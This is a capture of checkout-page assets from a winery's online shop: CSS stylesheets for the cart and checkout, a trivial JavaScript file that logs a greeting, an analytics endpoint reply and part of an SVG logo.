

--- FILE ---
content_type: text/css
request_url: https://shop.domainecarneros.com/assets/themes/vin65/checkoutStyles.css?timestamp=20260119050956
body_size: 1591
content:


	
	body {
		background-color: #ffffff;
	}
	
	
	header {
		background-color: #ffffff;
	}
	
	
	footer {
		background-color: #ffffff;
	}
	
	
	section, .v65-tooltipWrapper .v65-tooltip, .v65-orderSummary, .v65-clubSummary {
		background-color: #ffffff;
	}
	.v65-tooltipWrapper .v65-tooltip:after {
		border-top-color: #ffffff;
	}
	
	.v65-loading {
		background: #ffffff;
		opacity: 0.5;
	}
	.v65-checkout .v65-accessPoints .v65-accessPoint:not(.selected) .v65-accessPointHours:after { 
		background-image: linear-gradient(to bottom, , #ffffff)
	}
	
	.v65-modal {
		background: #ffffff;
	}
	
	
	h1, h2, h3, h4, h5, h6,
	.v65-sectionTitle, 
	div.v65-checkoutPreview .v65-checkoutPreviewLabel {
		color: #1b2643;
		font-family: Open Sans;
	}
	
	
	body, label,
	.v65-customForm,
	input[type=checkbox] + label,
	.v65-checkout .v65-tab,
	.v65-checkout .v65-tab label,
	.v65-checkout .v65-tab .v65-labelDescription,
	.v65-checkout .v65-paymentInformation .v65-paymentMethod .v65-cardNumber,
	.v65-checkout .v65-paymentInformation .v65-paymentMethod .v65-giftCard,
	.v65-checkout .v65-tooltip,
	.v65-checkoutCart .v65-itemTitle a,
	.v65-cartSummary .v65-total .v65-total-label,
	.v65-orderSummary .v65-total-label,
	.v65-orderSummary .v65-meta a,
	.v65-clubSummary .v65-meta a,
	.v65-orderSummary .v65-totalPrice,
	.v65-clubSummary .v65-totalPrice {
		color: #1b2643;
		font-family: Montserrat;
	}
	
	.v65-modal .v65-modalBar .v65-modalClose:before, .v65-modal .v65-modalBar .v65-modalClose:after {
		background-color: #1b2643;
	}
	
	.ui-widget {
		font-family: Montserrat !important;
	}
	
	
	.v65-orderSummary .v65-skuPrice .v65-price,
	.v65-clubSummary .v65-skuPrice .v65-price,
	.v65-orderSummary .v65-skuPrice .v65-quantity,
	.v65-clubSummary .v65-skuPrice .v65-quantity,
	.v65-cartSummary .v65-deposit,
	.v65-cartSummary .v65-subtotal,
	.v65-cartSummary .v65-loyaltyPoints,
	.v65-cartSummary .v65-shipping,
	.v65-cartSummary .v65-handling,
	.v65-cartSummary .v65-taxes,
	.v65-cartSummary .v65-payment,
	.v65-cartSummary .v65-coupon,
	.v65-cartSummary .v65-total-label,
	.v65-couponSummary .v65-total-label,
	.v65-applyCoupon .v65-coupon,
	.v65-applyCoupon .v65-total,
	.v65-receiptPage .v65-orderSummary .v65-total-label,
	.v65-checkoutCart .v65-gridRowHeader,
	.v65-checkoutCart .v65-allocationWishList .v65-allocationWishListItem .v65-itemQuantity,
	.v65-checkout .v65-paymentInformation .v65-paymentMethod,
	.v65-checkout .v65-accessPoints .v65-accessPoint .v65-accessPointHours table,
	.v65-checkout .v65-accessPoints .v65-accessPoint .v65-accessPointDistance {
		color: #1b2643;
	}
	
	
	a,
	.v65-actionLink,
	.v65-actionLink-Button,
	.v65-checkout .v65-shippingInformation .v65-addNewShippingAddress,
	.v65-checkout .v65-billingInformation .v65-addNewCreditCard,
	.v65-orderSummary .v65-editCart,
	.v65-checkout .v65-shippingInformation .v65-editShipContact,
	.v65-checkout .v65-shippingInformation .v65-editShippingOptions,
	.v65-checkout .v65-shippingInformation .v65-editUserChoice,
	.v65-checkout .v65-shippingOptions .v65-editShipContact,
	.v65-checkout .v65-shippingOptions .v65-editShippingOptions,
	.v65-checkout .v65-shippingOptions .v65-editUserChoice,
	.v65-checkout .v65-billingInformation .v65-editShipContact,
	.v65-checkout .v65-billingInformation .v65-editShippingOptions,
	.v65-checkout .v65-billingInformation .v65-editUserChoice,
	.v65-checkout .v65-billingInformation .v65-viewBillingAddress .v65-editBillingAddressBtn,
	.v65-checkout .v65-loginDetails v65-viewLoginDetails .v65-editLoginDetailsBtn,
	.v65-checkout .v65-userChoiceInformation .v65-editShipContact,
	.v65-checkout .v65-userChoiceInformation .v65-editShippingOptions,
	.v65-checkout .v65-userChoiceInformation .v65-editUserChoice {
		color: #a89062;
		border-color: #a89062;
	}
	
	@media screen and (max-width:33.75em){
	.v65-actionLink-Button{
		color: #a89062 !important;
		border-color: #a89062 !important;
		background: none !important;
	}	
}


	
	.v65-mainNav li a,
	.v65-subNav li a,
	.v65-subNav li a:hover,
	.v65-subNav li a:focus {
		color: #1b2643;
		font-family: Montserrat;
	}
	
	
	.v65-footerNav li a,
	.v65-footerLegal .v65-copyright,
	.v65-footerLegal .v65-vin65Accolade a,
	.v65-footerInformation {
		color: #1b2643;
		font-family: Montserrat;
	}
	
	
	.ui-datepicker,
	.v65-orderSummary,
	.v65-clubSummary,
	.v65-checkoutCart .v65-gridRowHeader,
	.v65-checkoutCart .v65-cartItem,
	.v65-cartSummary,
	.v65-applyCoupon form,
	.v65-couponSummary,
	.v65-couponSummaryLine,
	.v65-shippingInformation,
	.v65-shippingOptions,
	.v65-billingInformation,
	.v65-userChoiceInformation,
	.v65-tab:not(.selected),
	.v65-mainNav li ul,
	.v65-subNav li,
	#v65-printReceipt table,
	#v65-printReceipt table tbody,
	.v65-orderSummary .v65-cartItem,
	.v65-clubSummary .v65-cartItem,
	.v65-checkout .v65-shippingInformation,
	.v65-checkout .v65-shippingOptions,
	.v65-checkout .v65-billingInformation,
	.v65-checkout .v65-userChoiceInformation,
	.v65-checkout .v65-loginDetails,
	.v65-tooltipWrapper .v65-tooltip,
	.v65-receiptPage .v65-receipt,
	.v65-primeContent,
	.v65-loyaltyPointsContent,
	.v65-total-summary {
		border-color: #ebebeb;
	}
	
	.v65-checkout .v65-tooltip:before {
		border-top-color: #ebebeb;
	}
	
	@media screen and (min-width: 961px) {
		.v65-checkout {
			border-color: #ebebeb;
		}
	}

	
	input[type=text]:focus,
	input[type=email]:focus,
	input[type=tel]:focus,
	input[type=password]:focus,
	input[type=number]:focus,
	input[type=username]:focus,
	.v65-selectWrapper:focus-within,
	textarea:focus {
		border-color: #80808;
	}
	
	
	.button, button, .buttonLarge, buttonLarge {
		background: #a89062;
		color: #ffffff;
	}
	
	
	.button:hover, button:hover, .buttonLarge:hover, buttonLarge:hover {
		background: #8f7a53;
	}
	
	
	.buttonAlt, buttonAlt, .v65-orderSummary .buttonAlt.v65-editCart {
		background: #ececec;
		color: #ffffff;
	}
	
	
	.buttonAlt:hover, buttonAlt:hover {
		background: #c9c9c9;
	}
	
	@media screen and (max-width: 33.75em) {
		.v65-actionLink-Button {
			background: #ececec;
			color: #ffffff;
		}
		
		.v65-actionLink-Button:hover {
			background: #c9c9c9;
		}
	}
	
	
	.v65-checkout .v65-paymentInformation .v65-creditCardBlock {
		background: #f4f3f4;
		border-color: #e5e5e5;
	}
	
	
	


--- FILE ---
content_type: text/css
request_url: https://shop.domainecarneros.com/theme-domaine-2020/assets/css/theme-wearefine-cart-2.0.css
body_size: 2995
content:
/* ----------------------------------------- */
/* BEGIN AUTOGENERATED CSS */
/* DO NOT MODIFY */
/* ----------------------------------------- */
/* ----------------------------------------- */

body {
  background-color: #ffffff;
}

header {
  background-color: #ffffff;
}

footer {
  background-color: #ffffff;
}

section,
.v65-tooltipWrapper .v65-tooltip,
.v65-orderSummary,
.v65-clubSummary {
  background-color: #ffffff;
}
.v65-tooltipWrapper .v65-tooltip:after {
  border-top-color: #ffffff;
}

.v65-loading {
  background: #ffffff;
  opacity: 0.5;
}
.v65-checkout .v65-accessPoints .v65-accessPoint:not(.selected) .v65-accessPointHours:after {
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #ffffff);
}

.v65-modal {
  background: #ffffff;
}

h1,
h2,
h3,
h4,
h5,
h6,
.v65-sectionTitle,
div.v65-checkoutPreview .v65-checkoutPreviewLabel {
  color: #1b2643;
  font-family: 'whitman-display', serif !important;
}

body,
label,
.v65-customForm,
input[type='checkbox'] + label,
.v65-checkout .v65-tab,
.v65-checkout .v65-tab label,
.v65-checkout .v65-tab .v65-labelDescription,
.v65-checkout .v65-paymentInformation .v65-paymentMethod .v65-cardNumber,
.v65-checkout .v65-paymentInformation .v65-paymentMethod .v65-giftCard,
.v65-checkout .v65-tooltip,
.v65-checkoutCart .v65-itemTitle a,
.v65-cartSummary .v65-total .v65-total-label,
.v65-orderSummary .v65-total-label,
.v65-orderSummary .v65-meta a,
.v65-clubSummary .v65-meta a,
.v65-orderSummary .v65-totalPrice,
.v65-clubSummary .v65-totalPrice {
  color: #1b2643;
  font-family: 'sofia-pro', sans-serif;
}

.v65-modal .v65-modalBar .v65-modalClose:before,
.v65-modal .v65-modalBar .v65-modalClose:after {
  background-color: #1b2643;
}

.ui-widget {
  font-family: 'sofia-pro', sans-serif;
}

.v65-orderSummary .v65-skuPrice .v65-price,
.v65-clubSummary .v65-skuPrice .v65-price,
.v65-orderSummary .v65-skuPrice .v65-quantity,
.v65-clubSummary .v65-skuPrice .v65-quantity,
.v65-cartSummary .v65-deposit,
.v65-cartSummary .v65-subtotal,
.v65-cartSummary .v65-loyaltyPoints,
.v65-cartSummary .v65-shipping,
.v65-cartSummary .v65-handling,
.v65-cartSummary .v65-taxes,
.v65-cartSummary .v65-payment,
.v65-cartSummary .v65-coupon,
.v65-cartSummary .v65-total-label,
.v65-couponSummary .v65-total-label,
.v65-applyCoupon .v65-coupon,
.v65-applyCoupon .v65-total,
.v65-receiptPage .v65-orderSummary .v65-total-label,
.v65-checkoutCart .v65-gridRowHeader,
.v65-checkoutCart .v65-allocationWishList .v65-allocationWishListItem .v65-itemQuantity,
.v65-checkout .v65-paymentInformation .v65-paymentMethod,
.v65-checkout .v65-accessPoints .v65-accessPoint .v65-accessPointHours table,
.v65-checkout .v65-accessPoints .v65-accessPoint .v65-accessPointDistance {
  color: #1b2643;
}

a,
.v65-actionLink,
.v65-actionLink-Button,
.v65-checkout .v65-shippingInformation .v65-addNewShippingAddress,
.v65-checkout .v65-billingInformation .v65-addNewCreditCard,
.v65-orderSummary .v65-editCart,
.v65-checkout .v65-shippingInformation .v65-editShipContact,
.v65-checkout .v65-shippingInformation .v65-editShippingOptions,
.v65-checkout .v65-shippingInformation .v65-editUserChoice,
.v65-checkout .v65-shippingOptions .v65-editShipContact,
.v65-checkout .v65-shippingOptions .v65-editShippingOptions,
.v65-checkout .v65-shippingOptions .v65-editUserChoice,
.v65-checkout .v65-billingInformation .v65-editShipContact,
.v65-checkout .v65-billingInformation .v65-editShippingOptions,
.v65-checkout .v65-billingInformation .v65-editUserChoice,
.v65-checkout .v65-billingInformation .v65-viewBillingAddress .v65-editBillingAddressBtn,
.v65-checkout .v65-loginDetails v65-viewLoginDetails .v65-editLoginDetailsBtn,
.v65-checkout .v65-userChoiceInformation .v65-editShipContact,
.v65-checkout .v65-userChoiceInformation .v65-editShippingOptions,
.v65-checkout .v65-userChoiceInformation .v65-editUserChoice {
  color: #926C26;
  border-color: #926C26;
}

@media screen and (max-width: 33.75em) {
  .v65-actionLink-Button {
    color: #926C26 !important;
    border-color: #926C26 !important;
    background: none !important;
  }
}

.v65-mainNav li a,
.v65-subNav li a,
.v65-subNav li a:hover,
.v65-subNav li a:focus {
  color: #1b2643;
  font-family: 'sofia-pro', sans-serif;
}

.v65-footerNav li a,
.v65-footerLegal .v65-copyright,
.v65-footerLegal .v65-vin65Accolade a {
  color: #1b2643;
  font-family: 'sofia-pro', sans-serif;
}

.ui-datepicker,
.v65-orderSummary,
.v65-clubSummary,
.v65-checkoutCart .v65-gridRowHeader,
.v65-checkoutCart .v65-cartItem,
.v65-cartSummary,
.v65-applyCoupon form,
.v65-couponSummary,
.v65-couponSummaryLine,
.v65-shippingInformation,
.v65-shippingOptions,
.v65-billingInformation,
.v65-userChoiceInformation,
.v65-tab:not(.selected),
.v65-mainNav li ul,
.v65-subNav li,
#v65-printReceipt table,
#v65-printReceipt table tbody,
.v65-orderSummary .v65-cartItem,
.v65-clubSummary .v65-cartItem,
.v65-checkout .v65-shippingInformation,
.v65-checkout .v65-shippingOptions,
.v65-checkout .v65-billingInformation,
.v65-checkout .v65-userChoiceInformation,
.v65-checkout .v65-loginDetails,
.v65-tooltipWrapper .v65-tooltip,
.v65-receiptPage .v65-receipt,
.v65-primeContent,
.v65-loyaltyPointsContent,
.v65-total-summary {
  border-color: #ebebeb;
}

.v65-checkout .v65-tooltip:before {
  border-top-color: #ebebeb;
}

@media screen and (min-width: 961px) {
  .v65-checkout {
    border-color: #ebebeb;
  }
}

input[type='text']:focus,
input[type='email']:focus,
input[type='tel']:focus,
input[type='password']:focus,
input[type='number']:focus,
input[type='username']:focus,
.v65-selectWrapper:focus-within,
textarea:focus {
  border-color: #1b2643;
}

.button,
button,
.buttonLarge,
buttonLarge {
  background: #926C26;
  color: #ffffff;
}

.button:hover,
button:hover,
.buttonLarge:hover,
buttonLarge:hover {
  background: #926C26;
}

.buttonAlt,
buttonAlt,
.v65-orderSummary .buttonAlt.v65-editCart {
  background: #926C26;
  color: #ffffff;
}

.buttonAlt:hover,
buttonAlt:hover {
  background: #926C26;
}

@media screen and (max-width: 33.75em) {
  .v65-actionLink-Button {
    background: #926C26;
    color: #ffffff;
  }

  .v65-actionLink-Button:hover {
    background: #926C26;
  }
}

.v65-checkout .v65-paymentInformation .v65-creditCardBlock {
  background: #f4f3f4;
  border-color: #e5e5e5;
}

/* ----------------------------------------- */
/* END AUTOGENERATED CSS */
/* ----------------------------------------- */
/* ----------------------------------------- */

/* ----------------------------------------- */
/* BEGIN MANUAL CSS */
/* ----------------------------------------- */
/* ----------------------------------------- */

/* Cart Global */

body {
  font-size: 16px;
  color: #1b2643;
}

/* Header + Main Menu */

header.primary.v65-group {
  margin: 0 auto;
  width: 100%;
}

header.primary.v65-group .v65-logo {
  height: 20px !important;
  margin-top: 70px;
}

header.primary.v65-group .mainMenu {
  font-size: 10.5px;
  z-index: 101;
  margin: 0 auto 30px auto;
  text-align: center;
  border-bottom: 1px solid #e6e6e7;
}

header.primary.v65-group .mainMenu {
  font-size: 10.5px;
  z-index: 101;
  margin: 0 auto 30px auto;
  text-align: center;
  border-bottom: 1px solid #e6e6e7;
}

header.primary.v65-group .mainMenu ul {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  text-align: center;
  display: inline-block;
}

header.primary.v65-group .mainMenu ul li {
  padding: 0 3em;
  transition: all 0.3s ease-out;
  line-height: 2.1;
}

header.primary.v65-group .mainMenu ul li a {
  display: inline-block;
  text-decoration: none;
  font-weight: 500;
  text-transform: uppercase;
  height: 45px;
  line-height: 45px;
  padding: 0 7.5px;
  cursor: pointer;
  color: #1b2643;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 2px;
}

header.primary.v65-group .mainMenu ul li a:before {
  content: '';
  position: absolute;
  display: block;
  bottom: -1px;
  left: 0;
  width: 100%;
  border-bottom: 1px solid transparent;
}

header.primary.v65-group .mainMenu ul li a:hover:before {
  border-color: #1b2643;
}

/* Headings */

h1,
h2,
h3,
h4 {
  text-transform: none;
  font-weight: 400;
}

h1 {
  font-size: 36px;
}

@media (min-width: 768px) {
  h1 {
    font-size: 48px;
  }
}

h2 {
  font-size: 30px;
}

@media (min-width: 768px) {
  h2 {
    font-size: 42px;
  }
}

h3,
.h3,
.v65-checkoutTitle,
.v65-clubSection h2,
.v65-checkoutLogin-newCustomer h3 {
  font-size: 24px;
  line-height: inherit;
}

@media (min-width: 768px) {
  h3 {
    font-size: 36px;
  }
}

h4 {
  font-size: 21px;
}

@media (min-width: 768px) {
  h4 {
    font-size: 30px;
  }
}

/* Paragraphs */

p {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.4;
}

/* Buttons */

button,
.button,
.buttonAlt,
.buttonLarge {
  background: transparent;
  border-radius: 0;
  border: 1px solid #926C26;
  color: #926C26;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  padding: 9px 15px 11px 15px;
  font-family: sofia-pro, 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 13px;
  line-height: 1.4;
  letter-spacing: 0.15em;
  text-align: center;
  text-transform: uppercase;
}

.v65-checkout button.buttonAlt,
.v65-checkout .buttonAlt,
.v65-checkout button.button,
.v65-checkout .button,
.v65-checkout button,
.v65-checkoutTools button.buttonAlt,
.v65-checkoutTools .buttonAlt,
.v65-checkoutTools button.button,
.v65-checkoutTools .button,
.v65-checkoutTools button,
.v65-clubTools button.buttonAlt,
.v65-clubTools .buttonAlt,
.v65-clubTools button.button,
.v65-clubTools .button,
.v65-clubTools button,
.v65-cartSummary button.buttonAlt,
.v65-cartSummary .buttonAlt,
.v65-cartSummary button.button,
.v65-cartSummary .button,
.v65-cartSummary button {
  font-size: 13px;
  padding: 9px 15px 11px 15px;
  width: auto;
}

button:hover,
button:focus,
.button:hover,
.button:focus,
.buttonAlt:hover,
.buttonAlt:focus,
.buttonLarge:hover,
.buttonLarge:focus {
  color: #ffffff;
  background-color: #926C26;
}

.v65-orderSummary .buttonAlt,
.v65-clubSummary .buttonAlt {
  margin-top: 27px;
}

/* Action Links */

.v65-actionLink,
.v65-actionLink-Button {
  font-size: 16px;
  font-weight: 300;
  text-transform: inherit;
  letter-spacing: inherit;
  padding: inherit;
  text-align: left;
}

.v65-actionLink:hover,
.v65-actionLink-Button:hover,
.v65-actionLink:focus,
.v65-actionLink-Button:focus {
  border-color: transparent;
  outline: inherit;
  background-color: transparent;
  color: #926C26;
}

.v65-orderSummary .v65-editCart {
  float: none;
  margin-bottom: 15px;
  display: inline-block;
}

/* Text Inputs */

input[type='text'],
input[type='email'],
input[type='tel'],
input[type='password'],
input[type='number'],
input[type='username'],
textarea {
  border: 1px solid #926C26;
  border-radius: 0;
  color: #926C26;
  font-size: 18px;
  font-weight: 300;
  padding-top: 10px;
  padding-bottom: 11px;
  width: 100%;
  -webkit-appearance: none;
}

.v65-checkoutCart .v65-action input,
.v65-applyCoupon input {
  border-radius: 0;
  padding-top: 9px;
  padding-bottom: 10px;
}

.v65-checkoutCart .v65-action input::placeholder,
.v65-applyCoupon input::placeholder,
input::placeholder,
textarea::placeholder {
  color: #a5a5a5;
}

/* Select Inputs */

.v65-selectWrapper {
  border: 1px solid #926C26;
  border-radius: 0;
  color: #926C26;
  font-size: 13px;
}

.v65-selectWrapper select {
  color: #926C26;
  font-weight: 300;
  font-size: inherit;
  padding-top: 10px;
  padding-bottom: 11px;
}

/* Cart Table Display */

.v65-checkoutCart {
  margin-top: 60px;
}

/* Cart Column Headings */

.v65-checkoutCart table tr th {
  font-size: 13px;
  font-weight: 300 !important;
  text-transform: uppercase;
  line-height: 1.3;
  background-color: transparent;
  border-top: none;
  text-align: left;
}

.v65-checkoutCart .v65-action .v65-updateQuantity {
  text-align: inherit;
}

/* Cart Product Title */

.v65-checkoutCart .v65-itemTitle a {
  font-family: 'whitman-display', serif !important;
  font-size: 18px;
  text-transform: none;
  font-weight: 300 !important;
}

/* Cart Product Price */

.v65-checkoutCart .v65-totalPrice,
.v65-checkoutCart .v65-skuPrice,
.v65-cartSummary .v65-value,
.v65-couponSummary .v65-value,
.v65-totalPrice .v65-price {
  font-family: 'sofia-pro', sans-serif;
  font-size: 16px;
  line-height: 1.3;
  font-weight: 300;
}

.v65-checkoutCart .v65-totalPrice sup,
.v65-checkoutCart .v65-skuPrice sup,
.v65-cartSummary .v65-value sup,
.v65-couponSummary .v65-value sup,
.v65-totalPrice sup,
.v65-price sup {
  font-size: inherit;
  line-height: inherit;
  top: inherit;
  vertical-align: inherit;
  position: inherit;
}

form .v65-selectWrapper select {
  background: #ffffff;
  font-family: 'sofia-pro', sans-serif;
  width: 100% !important;
  line-height: 1.4;
  font-size: 18px;
  padding: 10px 12px 11px 12px;
  color: #926C26;
  cursor: pointer;
}

/* Coupon Code Button */
.v65-checkoutTools .v65-applyCoupon button.buttonAlt {
  padding: 12px 15px 14px 15px;
}

/* ----------------------------------------- */
/* END MANUAL CSS */
/* ----------------------------------------- */
/* ----------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://shop.domainecarneros.com/theme-domaine-2020/assets/js/theme-wearefine-cart-2.0.js
body_size: 315
content:
;(function() {
  // Move DOM elements & modifiy behavior as needed
  console.log('Hello from Cart 2.0')
})()


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://rs.fullstory.com/rec/page
body_size: -59
content:
{"reason_code":2,"reason":"Org is disabled","cookie_domain":"domainecarneros.com"}


--- FILE ---
content_type: image/svg+xml
request_url: https://winedirect-wineries.s3.amazonaws.com/C6B8AF14-F3BF-59F1-9547-AD0F9226AE2B/logo.svg
body_size: 18133
content:
<svg width="260" height="20" viewBox="0 0 260 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
  <title>Domaine Carneros Logo</title>
<path d="M5.27559 3.92738C5.27559 2.61829 5.27559 2.03647 5.4955 1.89102C5.7154 1.67283 6.59502 1.45465 7.69454 1.45465C12.1659 1.45465 15.2446 4.07283 15.2446 9.60011C15.2446 14.2547 13.1188 17.7456 8.35425 17.7456C5.4955 17.7456 5.34889 16.291 5.34889 13.6001V3.92738H5.27559ZM2.19693 14.691C2.19693 17.6001 1.97703 17.6728 0.730907 17.891L0.144496 17.9637C-0.0754081 18.1819 -0.00210675 18.691 0.217797 18.7637C1.39062 18.691 2.56344 18.691 3.58966 18.691C4.54258 18.691 5.862 18.8365 7.47463 18.8365C9.89358 18.8365 12.2392 18.4728 14.0718 17.5274C17.3703 15.7819 18.8363 12.6547 18.8363 9.52738C18.8363 5.38193 16.564 2.47283 13.3387 1.23647C11.3596 0.509197 9.60038 0.291016 7.03483 0.291016C4.39598 0.291016 2.27024 0.363743 0.3644 0.509197C0.144496 0.727379 0.144496 1.23647 0.3644 1.38192L0.950811 1.45465C2.19693 1.60011 2.19693 1.96374 2.19693 4.58192V14.691Z" fill="#1B2643"/>
<path d="M29.1691 2.69103C33.1274 2.69103 34.8866 7.05467 34.8866 10.9092C34.8866 16.0001 32.541 18.1092 29.6822 18.1092C25.3574 18.1092 23.8914 13.3819 23.8914 9.89103C23.9647 4.50922 26.6769 2.69103 29.1691 2.69103ZM29.5356 1.67285C24.2579 1.67285 20.5195 5.5274 20.5195 10.6183C20.5195 15.1274 23.8181 19.0547 29.4623 19.0547C34.5201 19.0547 38.3318 15.3456 38.3318 10.4001C38.3318 5.89103 35.3264 1.67285 29.5356 1.67285Z" fill="#1B2643"/>
<path d="M59.2247 18.0364C59.4446 18.1091 59.4446 18.6909 59.1514 18.7636C58.0518 18.6909 57.0989 18.6909 56.0727 18.6909C54.8999 18.6909 53.8004 18.6909 52.7008 18.7636C52.4809 18.6909 52.4076 18.1818 52.6275 18.0364L53.2873 17.8909C54.3135 17.7455 54.3868 17.5273 54.3868 15.8546V5.60001H54.3135C53.6538 6.98183 53.2873 7.7091 52.8475 8.72729L50.7217 13.1636C49.8421 14.9091 48.596 17.7455 48.1562 18.9091C48.0829 18.9818 47.7164 18.9818 47.4965 18.9091C47.0567 17.5273 46.0304 15.1273 45.444 13.8182L43.245 9.01819C42.8052 7.92729 42.0722 6.40001 41.779 5.60001C41.7057 6.83638 41.7057 8.80001 41.6324 9.81819C41.5591 11.3455 41.5591 13.6 41.5591 15.6364C41.5591 17.3091 41.5591 17.6727 42.6586 17.8909L43.4649 18.0364C43.6115 18.1818 43.6115 18.6909 43.4649 18.7636C42.512 18.6909 41.779 18.6909 40.826 18.6909C40.0197 18.6909 39.1401 18.6909 38.1872 18.7636C37.9673 18.6182 37.9673 18.1818 38.1139 18.0364L38.5537 17.9636C39.7265 17.8182 39.9464 17.4546 40.093 15.9273C40.3129 14.3273 40.3129 12.7273 40.4595 10.1091C40.5328 8.43638 40.6794 6.32729 40.6794 4.80001C40.6794 3.63638 40.3129 3.12729 39.36 2.9091L38.4804 2.76365C38.3338 2.6182 38.3338 2.1091 38.5537 2.03638C39.2867 2.1091 39.9464 2.1091 40.8993 2.1091C41.779 2.1091 42.6586 2.1091 43.5382 2.03638C43.6115 3.56365 44.2712 4.87274 44.9309 6.18183L47.6431 12C47.863 12.4364 48.5227 13.6727 48.8159 14.2546C49.1824 13.5273 49.5489 12.8 50.1353 11.6364L52.4809 6.83638C53.2873 5.16365 54.0936 3.7091 54.5334 2.03638C55.1931 2.1091 55.9994 2.1091 56.5858 2.1091C57.612 2.1091 58.4917 2.1091 59.2247 2.03638C59.5179 2.1091 59.5179 2.6182 59.298 2.76365L58.4917 2.9091C57.3921 3.05456 57.1722 3.49092 57.1722 4.80001C57.1722 8.5091 57.2455 12.2182 57.3921 15.9273C57.4654 17.6 57.7586 17.8182 58.565 17.8909L59.2247 18.0364Z" fill="#1B2643"/>
<path d="M66.1131 11.4183C65.5267 11.4183 65.4534 11.4183 65.7466 10.691L66.7728 7.78194C67.2126 6.61831 67.4325 5.96376 67.5058 5.81831H67.5791C67.7257 5.96376 67.8723 6.47285 68.3121 7.78194L69.3383 10.7638C69.5583 11.3456 69.4117 11.4183 68.7519 11.4183H66.1131ZM69.0451 12.5092C69.7782 12.5092 69.8515 12.5092 70.0714 13.1638L71.2442 16.5819C71.5374 17.6729 71.4641 17.8183 70.5845 17.891L69.9981 17.9638C69.8515 18.1092 69.8515 18.5456 70.0714 18.691C70.951 18.691 72.0505 18.6183 73.15 18.6183C74.4694 18.6183 75.4224 18.6183 76.4486 18.691C76.5952 18.5456 76.5952 18.1092 76.4486 17.9638L76.0821 17.891C74.836 17.6729 74.6893 17.4547 74.1029 15.7819L70.4379 5.30922C70.0714 4.14558 69.7049 2.98194 69.3383 1.89103C69.265 1.74558 69.1184 1.67285 68.8985 1.67285C68.8252 1.67285 68.0189 2.69103 67.1393 2.90922C67.2126 3.34558 66.9927 3.9274 66.6262 4.7274L63.181 13.6729C62.6679 15.0547 62.2281 16.0729 61.9349 16.7274C61.5684 17.5274 61.2752 17.7456 60.5422 17.891L59.8092 18.0365C59.6626 18.2547 59.6626 18.6183 59.8092 18.7638C60.6888 18.691 61.4951 18.691 62.3014 18.691C63.3276 18.691 64.134 18.691 64.9403 18.7638C65.1602 18.691 65.1602 18.1819 65.0136 18.0365L64.2806 17.891C63.3276 17.7456 63.2543 17.6729 63.7674 16.2183L64.7937 13.2365C65.0136 12.5819 65.0136 12.5819 65.6733 12.5819H69.0451V12.5092Z" fill="#1B2643"/>
<path d="M82.1696 15.0546C82.1696 17.7455 82.3895 17.8182 83.5623 17.9636L84.1488 18.0364C84.2954 18.1818 84.2954 18.6909 84.0755 18.7636C82.9759 18.6909 81.8764 18.6909 80.7036 18.6909C79.6041 18.6909 78.4312 18.6909 77.3317 18.7636C77.1118 18.6909 77.1118 18.1818 77.2584 18.0364L77.8448 17.9636C79.0177 17.8182 79.2376 17.7455 79.2376 15.0546V5.74547C79.2376 3.05456 79.0177 2.98183 77.8448 2.83638L77.2584 2.76365C77.1118 2.6182 77.1118 2.1091 77.3317 2.03638C78.4312 2.1091 79.5308 2.1091 80.7036 2.1091C81.8031 2.1091 82.9759 2.1091 84.0755 2.03638C84.2954 2.1091 84.2954 2.6182 84.1488 2.76365L83.5623 2.83638C82.3895 2.98183 82.1696 3.05456 82.1696 5.74547V15.0546Z" fill="#1B2643"/>
